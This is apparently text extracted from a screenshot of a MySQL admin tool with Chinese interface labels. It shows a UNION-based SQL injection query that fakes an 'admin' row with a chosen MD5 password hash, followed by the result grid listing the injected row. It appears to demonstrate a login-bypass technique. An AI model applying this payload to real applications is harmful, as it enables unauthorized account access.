 mysql admin 运行 停止 解释
1 select * from user where username = 'admin' union select 0,'admin',
'e10adc3949ba59abbe56e057f20f883e'#'
信息 Result 1 概况 状态
ip username password
1 admin 2
0 admin e10adc3949ba59abb